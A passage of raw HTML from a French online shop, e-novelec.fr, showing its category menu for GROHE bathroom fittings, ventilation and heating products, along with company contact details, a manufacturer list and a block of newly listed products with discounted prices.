et les dernières innovations technologiques. Chaque collection s&#039;inscrit dans une offre étonnante de styles, dimensions et configurations en parfaite harmonie avec les derniers tendances de céramiques vous permettant ainsi de créer votre propre espace salle de bains."> GROHE bain et lavabo <span id="leo-cat-211" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/216-robinetterie-grohe-allure-bain-douche-melangeur-mitigeur" title="Un design aux proportions parfaites et des fonctionnalités technologiques avancées. Des cylindres sur bases carrées ou rectangulaires contribuent au charme minimaliste de la collection. Deux styles de poignées sont proposés pour satisfaire au mieux vos exigences: un levier plat ou un design tricorne."> GROHE Allure <span id="leo-cat-216" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/215-grohe-allure-brilliant-melangeur-mitigeur-thermostatique" title="Comme un diamant dans votre salle de bains.Plans précis, angles intrigants et découpes détaillées, les robinets facettés ajoutent une nouvelle dimension au design de la salle de bains et à l’univers de l’eau."> GROHE Allure Brilliant <span id="leo-cat-215" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/225-robinetterie-grohe-atrio-bain-douche-melangeur-mitigeur" title="Dynamiques, les collections Atrio apportent un souffle de modernité à votre salle de bains. La forme pure des cylindres est utilisée en longueurs et diamètres variés pour créer deux collections - les becs Atrio C et Atrio 7°. Les deux gammes possèdent de fines poignées levier et des dimensions réduites pour une esthétique moderne qui s&#039;intègrera dans la plupart des décors."> GROHE Atrio <span id="leo-cat-225" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/224-robinetterie-grohe-atrio-classic-bain-douche-melangeur-mitigeur" title="Atrio Classic constitue un mélange harmonieux de formes cylindriques et du meilleur des technologies GROHE. La collection donne le choix entre deux styles de poignées (des poignées à trois rayons, en Y, ou d‘élégantes poignées Iota en I)"> GROHE Atrio Classic <span id="leo-cat-224" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/233-robinetterie-grohe-essence-bain-douche-melangeur-mitigeur" title="Équilibrée, la ligne Essence étudie la pureté de la forme cylindrique, reflétant le style moderne des collections GROHE de douches et de mitigeurs thermostatiques minimalistes."> GROHE Essence <span id="leo-cat-233" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/231-robinetterie-grohe-eurocube-bain-douche-melangeur-mitigeur" title="Pour un style cubique et sur mesure dans votre salle de bains, choisissez Eurocube. Sur toute la gamme, des découpes détaillées sur les leviers réduisent le volume perçu de chaque pièce, tout en soulignant l’appel minimaliste de la collection."> GROHE Eurocube <span id="leo-cat-231" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/234-robinetterie-grohe-eurodisc-cosmopolitan-bain-douche-melangeur" title="Le profil précis et le grand choix de modèles d’Eurodisc Cosmopolitan garantit des performances avancées pour les amateurs de design intérieur. Si vous y regardez de plus près, vous pourrez apprécier les plus petits détails - un corps orienté vers l&#039;avant pour encourager l&#039;interaction et des arêtes parfaitement chanfreinées."> GROHE Eurodisc Cosmopolitan <span id="leo-cat-234" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/232-robinetterie-grohe-europlus-bain-douche-melangeur-mitigeur" title="Les lignes sculptées d‘Europlus offrent un attrait intemporel, sa forme est sublimée par la finition GROHE StarLight® qui accentue la lumière sur ses courbes.Chaque détail a été étudié avec soin, de la tirette de vidage au bec à la forme parabolique pour s‘intégrer dans toutes les salles de bains contemporaines."> GROHE Europlus <span id="leo-cat-232" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/239-robinetterie-grohe-eurosmart-bain-douche-melangeur-mitigeur" title="Esthétique, performant et durable.Affichant un design dynamique, la ligne Eurosmart trouve facilement sa place dans toutes les salles de bains. Il intègre les technologies GROHE SilkMove® et GROHE StarLight®, offrant ainsi un produit esthétique, performant et durable."> GROHE Eurosmart <span id="leo-cat-239" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/238-robinetterie-grohe-eurosmart-cosmopolitan-bain-douche-melangeur" title="Reflétant les valeurs du minimalisme, Eurosmart Cosmopolitan offre un design architectural à un public très large, avec quatre styles de robinets de lavabos pour s’associer aux dernières céramiques de salles de bains. Pour un confort d’utilisation optimal, le levier est incliné à un angle de sept degrés et équipé de la technologie de cartouche supérieure GROHE SilkMove®, pour une manipulation fluide pendant toute la vie du robinet."> GROHE Eurosmart Cosmopolitan <span id="leo-cat-238" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/237-robinetterie-grohe-eurostyle-bain-douche-melangeur-mitigeur" title="Contours modernes et soignés.Depuis son lancement, Eurostyle a connu un succès sans pareil. Les robinets de lavabos et de baignoires présentent un corps incliné vers l’avant qui met en valeur le levier incurvé."> GROHE Eurostyle <span id="leo-cat-237" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/236-robinetterie-grohe-eurostyle-cosmopolitan-bain-douche-melangeur" title="Eurostyle Cosmopolitan offre un style unique pour les salles de bains modernes. Grâce à un mélange astucieux de simples courbes et de formes fluides, la collection profite de la technologie GROHE SilkMove® qui garantit une souplesse de manoeuvre du levier et une précision de réglage de débit et de la température."> GROHE Eurostyle Cosmopolitan <span id="leo-cat-236" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/230-robinetterie-grohe-lineare-bain-douche-melangeur-mitigeur" title="Pureté et modernité d&#039;une géométrie parallèle.Dans un esprit limpide et contemporain, Lineare réinterprète en douceur les lignes sévères et réduites du minimalisme. Le corps cylindrique souligne le profil rectangulaire de la poignée et du bec et génère ainsi une gamme de robinets unique en tous points."> GROHE Lineare <span id="leo-cat-230" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/235-robinetterie-grohe-concetto-bain-douche-melangeur-mitigeur" title="Sobriété et technologies pour des salles de bains actuelles.Comme toutes les collections GROHE, Nouveau Concetto offre un design extrêmement sobre et des caractéristiques technologiques supérieures, réunis dans un produit de grande valeur."> GROHE Nouveau Concetto <span id="leo-cat-235" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/226-grohe-grandera" title="La collection GROHE Grandera est un hommage à la grandeur du temps passé et l’affirmation d’une sensibilité actuelle ; mélange subtil d’un savoir-faire de haute qualité et de l’amour du détail et du confort."> GROHE Grandera <span id="leo-cat-226" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes" title="Les collections GROHE de colonnes de douche, douches de tête, douchettes à main et douchettes latérales associent un design souvent récompensé à des matériaux de qualité et les dernières innovations technologiques."> GROHE Douche/Hydrothérapie <span id="leo-cat-262" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/263-hydrotherapie-robinetterie-bains-grohe-douchettes-a-main-" title=""> GROHE Douchettes à main <span id="leo-cat-263" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/275-grohe-flexibles-de-douche-pour-douchettes-a-main" title=""> GROHE Flexibles de douche <span id="leo-cat-275" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/268-grohe-douches-de-tete-hydrotherapie-robinetterie-salle-de-bains" title=""> GROHE Douches de tête <span id="leo-cat-268" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/277-grohe-colonnes-douche-hydrotherapie-robinetterie-salle-bains" title=""> GROHE Colonnes de douche <span id="leo-cat-277" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/265-hydrotherapie-bains-grohe-euphoria-systems-colonnes-douche" title="Design moderne et fonctionnalités.Le Système de Douche Euphoria est une association de design moderne, Cosmopolitan et d’excellence fonctionnelle.Les douches de tête peuvent pivoter pour une position optimale et elles sont complétées par la douchette à main Euphoria récompensée de nombreux prix."> GROHE Euphoria Systems <span id="leo-cat-265" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/264-hydrotherapie-bains-grohe-rainshower-systems-colonnes-douche" title="Fusion d&#039;un design primé et de la technologie.Designs et expériences exceptionnels. Les systèmes Rainshower® nouvelle génération c’est la perfection du style alliée aux bienfaits de l’eau.Ces systèmes vous offrent en plus une relaxation totale et sûre, sachant que la robinetterie thermostatique maintient la température sélectionnée de votre eau pendant toute la durée de votre douche. Toujours constante, jamais fluctuante – vous pouvez vraiment vous laisser aller au plaisir de l’eau."> GROHE Rainshower Systems <span id="leo-cat-264" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/270-grohe-accessoires-douche-hydrotherapie-robinetterie-bains-grohe" class="selected" title=""> GROHE Accessoires douche <span id="leo-cat-270" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/278-robinets-thermostatiques-et-encastres-grohe" title=""> GROHE Thermostatiques &amp; encastrés <span id="leo-cat-278" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="Les bâti-supports en applique permettent une installation rapide et facile en applique sur mur porteur avec seulement 4 points de fixation.Les bâtis-supports autoportants conviennent pour le montage sur cloisons légères (et mur porteur) avec une fixation supplémentaire au sol grâce à des pieds renforcés."> WC et Bâti-supports <span id="leo-cat-282" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title=""> Tertiaire et Industrie <span id="leo-cat-51" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges" title="Applications : • Process industriel • Transport de matière • Extraction gaz d&#039;échappement • Extraction fumée de soudure"> Ventilation industrielle <span id="leo-cat-280" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-476" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/646-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-646" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/647-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-647" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/650-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-650" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/651-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-651" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/653-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-653" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/656-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-656" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/657-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-657" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/281-conduits-galvanises" title="Conduits spiralés galvanisés et accessoires galva avec ou sans joint pour la ventilation industrielle. • Toutes les gaines galva sont femelles. • Les accessoires galva (coudes, tés, réduction, piquages,...) sont mâles, (sauf les manchons femelles)."> Conduits galvanisés <span id="leo-cat-281" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere" title="Applications : • Extraction fumée de soudure • Transport de matière • Extraction gaz d&#039;échappement"> Extraction gaz et fumée <span id="leo-cat-279" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/458-conduits-aluminium" title="• Réseaux de VMC gaz ou autres applications spécifiques. • Par sa nature, l&#039;aluminium est classé A1 (remplace l&#039;ancien classement M0)"> Conduits aluminium <span id="leo-cat-458" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/63-chauffage-grands-volumes" title=""> Chauffage Grands volumes <span id="leo-cat-63" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie" title="Preuve de qualité, de robustesse et d’efficacité, les sèche-mains Noirot sont installés en exclusivité dans les TGV Atlantique, TGV Méditerranée, TGV Nord- Europe, Thalys (Belgique, Allemagne, Pays-Bas, Eurostar (Angleterre) et dans les TGV coréens. Ils garantissent une hygiène parfaite et de réelles économies en s’affranchissant des recharges en fourniture (tissus, serviettes…)."> Sèche-mains <span id="leo-cat-58" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/61-usage-courant" title=""> Usage courant <span id="leo-cat-61" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/60-usage-intensif" title=""> Usage intensif <span id="leo-cat-60" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/59-usage-tres-intensif" title=""> Usage très intensif <span id="leo-cat-59" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro" title="Antivandalisme : chaque détail de ces radiateurs intègre les notions de sécurité et de robustesse, même l’accès au boîtier de commande.R21 : Radiateur spécial chambres et locaux petits enfants. &quot;Les dispositifs assurant le chauffage des locaux des écoles maternelles et établissements de &quot;petite enfance&quot; ne doivent pas être directement accessibles si leur température de surface est supérieure à 60°C en régime normal&quot;."> Radiateurs Antichoc et R21 <span id="leo-cat-68" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites" title="Convecteurs 1er prix, de grande série, équipés d’une régulation électronique 4 ou 6 ordres."> Convecteurs 1er prix <span id="leo-cat-65" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/62-chauffage-salles-d-eau" title="Pour le chauffage rapide de cuisines, vestiaires de taille réduite, salles de douches..."> Convecteurs soufflants <span id="leo-cat-62" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb" title=""> Radiateurs Bi-jonction ou pilotable par GTB <span id="leo-cat-67" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></div></div><div class="row hidden-sm hidden-xs hidden-sp ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-md-12 col-lg-12 ApColumn " ><div class="ApHtml block"><h4 class="title_block">E-NOVELEC</h4><div class="block_content"><div><strong>CDM - e-Novelec<br />Bureaux : </strong><span>13 rue Claude Bernard,</span></div><div><span>Bâtiments 4 et 5,</span><br /><span>35400 SAINT-MALO</span><br /><strong>Tel. e-Novelec : </strong><span>02 57 64 01 02</span><br /><strong>Suivi commandes : </strong><span>02 57 64 01 22</span><br /><strong>Fax : </strong><span>09 72 30 18 42</span><br /><strong>Mail : </strong><span></span><span style="text-decoration: underline;"><a href="mailto:contact@e-novelec.fr">contact@e-novelec.fr</a></span></div><div></div><div><br /><span>SARL au capital de 15.000 €</span><br /><span>Immatriculée le 25/11/1999</span><br /><span>RCS SAINT-MALO 425 110 376</span></div><div></div><div><span>Filiale du Groupe PRIMAUGUET</span></div><div><span>SARL au capital de 785.400 €</span></div><div><span><span>RCS SAINT-MALO 847 806 999<br /></span></span></div></div></div><div class="ApHtml block"><h4 class="title_block">Fiches pratiques</h4><div class="fiches_pratiques block_content"><ul><li><a href="/cms/49-le-chauffage-radiateur-electrique-radiateur-a-inertie-radiateurs-chauffage-central-chauffage-par-le-sol">Le chauffage<img src="https://dev.e-novelec.fr/img/cms/icones/chauffage.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/33-chauffe-eau-anti-corrosion-blinde-thermodynamique-ou-solaire">L'eau chaude<img src="https://dev.e-novelec.fr/img/cms/icones/eau_chaude.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/32-la-climatisation-climatiseurs-reversibles-split-mural-console-monobloc-climatisation-de-cave-a-vin">La climatisation<img src="https://dev.e-novelec.fr/img/cms/icones/climatisation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/29-la-ventilation-vmc-simple-flux-hygro-ou-autoreglable-double-flux-puits-canadien-geoventilation">La ventilation<img src="https://dev.e-novelec.fr/img/cms/icones/ventilation.png" alt="" width="30" height="30" /></a></li><li><a href="/cms/28-domotique-delta-dore-alarmes-programmation-chauffage-climatisation-gestion-eclairage-et-ouvrants">La domotique<img src="https://dev.e-novelec.fr/img/cms/icones/domotique.png" alt="" width="30" height="30" /></a></li></ul></div></div></div></div><div class="row hidden-sp hidden-xs hidden-sm ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Fabricants"> Fabricants </a></h4><div class="block_content"><ul class="list-block list-group bullet"></ul><form action="/index.php" method="get"><div class="form-group"> <select class="form-control" name="manufacturer_list"><option value="0">Tous les fabricants</option><option value="https://www.e-novelec.fr/5_acova">ACOVA</option><option value="https://www.e-novelec.fr/55_airwell">AIRWELL</option><option value="https://www.e-novelec.fr/14_aldes">ALDES</option><option value="https://www.e-novelec.fr/28_arnould">ARNOULD</option><option value="https://www.e-novelec.fr/9_atlantic">ATLANTIC</option><option value="https://www.e-novelec.fr/52_axelair">AXELAIR</option><option value="https://www.e-novelec.fr/53_brink">BRINK</option><option value="https://www.e-novelec.fr/50_caladair">CALADAIR</option><option value="https://www.e-novelec.fr/20_came">CAME</option><option value="https://www.e-novelec.fr/41_casselin">CASSELIN</option><option value="https://www.e-novelec.fr/33_cdm">CDM</option><option value="https://www.e-novelec.fr/18_daikin">DAIKIN</option><option value="https://www.e-novelec.fr/51_dantherm">DANTHERM</option><option value="https://www.e-novelec.fr/37_de-dietrich">DE DIETRICH</option><option value="https://www.e-novelec.fr/26_deleage">DELEAGE</option><option value="https://www.e-novelec.fr/10_delta-dore">DELTA DORE</option><option value="https://www.e-novelec.fr/42_dyson">DYSON</option><option value="https://www.e-novelec.fr/46_efyos">EFYOS</option><option value="https://www.e-novelec.fr/21_faac">FAAC</option><option value="https://www.e-novelec.fr/17_fondis">FONDIS</option><option value="https://www.e-novelec.fr/34_geberit">GEBERIT</option><option value="https://www.e-novelec.fr/56_geco">GECO</option><option value="https://www.e-novelec.fr/30_grohe">GROHE</option><option value="https://www.e-novelec.fr/29_hager">HAGER</option><option value="https://www.e-novelec.fr/35_helios">HELIOS</option><option value="https://www.e-novelec.fr/57_intuis">INTUIS</option><option value="https://www.e-novelec.fr/62_komfovent">Komfovent</option><option value="https://www.e-novelec.fr/31_ksb">KSB</option><option value="https://www.e-novelec.fr/13_lvi">LVI</option><option value="https://www.e-novelec.fr/60_maico">MAICO</option><option value="https://www.e-novelec.fr/48_nather">NATHER</option><option value="https://www.e-novelec.fr/58_netatmo">NETATMO</option><option value="https://www.e-novelec.fr/61_nilan">NILAN</option><option value="https://www.e-novelec.fr/54_norlys">NORLYS</option><option value="https://www.e-novelec.fr/44_paul">PAUL</option><option value="https://www.e-novelec.fr/38_poujoulat">POUJOULAT</option><option value="https://www.e-novelec.fr/15_sp-france">S&amp;P France</option><option value="https://www.e-novelec.fr/59_sauter">Sauter</option><option value="https://www.e-novelec.fr/49_somfy">SOMFY</option><option value="https://www.e-novelec.fr/24_technibel">TECHNIBEL</option><option value="https://www.e-novelec.fr/8_thermor">THERMOR</option><option value="https://www.e-novelec.fr/25_valderoma">VALDEROMA</option><option value="https://www.e-novelec.fr/63_vent-axia">VENT-AXIA</option><option value="https://www.e-novelec.fr/40_ventilair">VENTILAIR</option><option value="https://www.e-novelec.fr/32_vortice">VORTICE</option><option value="https://www.e-novelec.fr/23_watts">WATTS</option><option value="https://www.e-novelec.fr/39_zehnder">ZEHNDER</option><option value="https://www.e-novelec.fr/43_zodiac">ZODIAC</option> </select></div></form></div></div><div id="new-products_block_right" class="block products_block"><h4 class="title_block"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits">Nouveaux produits</a></h4><div class="block_content"><ul class="products products-block"><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30036-small_default/thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis-.jpg" alt="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8811-thermostat-d-ambiance-flexrelais-pilotage-des-cassettes-rayonnantes-et-irc-intuis--3465700058213.html" title="Thermostat d&#039;ambiance FlexRelais [- pilotage des cassettes rayonnantes et IRC - Intuis]" itemprop="url"> Thermostat...</a></h5><div class="content_price price"> <span class="old-price product-price"> 265,10 € </span> <span class="product-price"> 212,08 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30034-small_default/control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis-.jpg" alt="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8810-control-airpro-boitier-de-controle-programmable-pour-aerothermes-et-rideaux-d-air-intuis--3465700058206.html" title="Control AirPro [- Boitier de contrôle programmable pour aérothermes et rideaux d&#039;air - Intuis]" itemprop="url"> Control AirPro [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30030-small_default/intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis.jpg" alt="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8809-intuis-pilot-boitier-de-controle-centralise-pour-piloter-vos-radiateurs-nativ-intuis-3465700058237.html" title="Intuis Pilot [- Boitier de contrôle centralisé pour piloter vos radiateurs nativ - Intuis]" itemprop="url"> Intuis Pilot [-...</a></h5><div class="content_price price"> <span class="old-price product-price"> 119,10 € </span> <span class="product-price"> 95,28 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30028-small_default/pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.jpg" alt="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/intuis-campa-airelec-noirot-applimo/8808-pied-a-roulettes-a-l-unite-pour-manutention-accumulateurs-accutherm-intuis-.html" title="Pied à roulettes (à l&#039;unité) pour manutention accumulateurs Accutherm [- Intuis]" itemprop="url"> Pied à roulettes (à...</a></h5><div class="content_price price"> <span class="old-price product-price"> 57,10 € </span> <span class="product-price"> 45,68 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain Statique [- Sèche serviettes - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30022-small_default/ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.jpg" alt="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/gamme-ezybain-boost-elecsoufflant-intuis/8807-ezybain-nativ-boost-blanc-ou-noir-seche-serviettes-soufflant-intuis-noirot-applimo-airelec-.html" title="Ezybain NATIV Boost - Blanc ou Noir [- Sèche serviettes soufflant - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> Ezybain NATIV Boost -...</a></h5><div class="content_price price"> <span class="old-price product-price"> 458,00 € </span> <span class="product-price"> 366,40 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/gamme-ezybain-electrique-intuis/8806-ezybain-nativ-blanc-ou-noir-seche-serviettes-intuis-.html" title="Ezybain Statique [- Sèche serviettes - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/30016-small_default/ezybain-nativ-blanc-ou-noir-seche-serviettes-intuis-.jpg" alt="Ezybain NATIV - Blanc ou Noir [- Sèche serviettes - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/gamme-ezybain-electrique-intuis/8806-ezybain-nativ-blanc-ou-noir-seche-serviettes-intuis-.html" title="Ezybain NATIV - Blanc ou Noir [- Sèche serviettes - Intuis]" itemprop="url"> Ezybain NATIV - Blanc...</a></h5><div class="content_price price"> <span class="old-price product-price"> 314,00 € </span> <span class="product-price"> 251,20 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/radiateurs-fluide-caloporteur-intuis/8805-axino-pilotable-par-gtb-bus-knx-radiateur-a-inertie-intuis-.html" title="AXINO [- Radiateur à Inertie - Intuis - Noirot - Applimo - Airelec]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29982-small_default/axino-pilotable-par-gtb-bus-knx-radiateur-a-inertie-intuis-.jpg" alt="AXINO pilotable par GTB (Bus KNX) [- Radiateur à Inertie - Intuis]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" href="https://www.e-novelec.fr/radiateurs-fluide-caloporteur-intuis/8805-axino-pilotable-par-gtb-bus-knx-radiateur-a-inertie-intuis-.html" title="AXINO pilotable par GTB (Bus KNX) [- Radiateur à Inertie - Intuis]" itemprop="url"> AXINO pilotable par...</a></h5><div class="content_price price"> <span class="old-price product-price"> 564,00 € </span> <span class="product-price"> 451,20 € </span></div></div></div></div></div></li><li class="clearfix media"><div class="product-block"><div class="product-container media"> <a class="products-block-image img pull-left" href="https://www.e-novelec.fr/radiateurs-aluminium-intuis/8804-novium-nativ-vertical-radiateur-inertie-aluminium-intuis-.html" title="NOVIUM Nativ - Vertical [- Radiateur Inertie Aluminium - INTUIS]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/29976-small_default/novium-nativ-vertical-radiateur-inertie-aluminium-intuis-.jpg" alt="NOVIUM Nativ - Vertical [- Radiateur Inertie Aluminium - INTUIS]" itemprop="image" /> </a><div class="media-body"><div class="product-content"><h5 class="name media-heading" itemprop="name"> <a class="product-name" 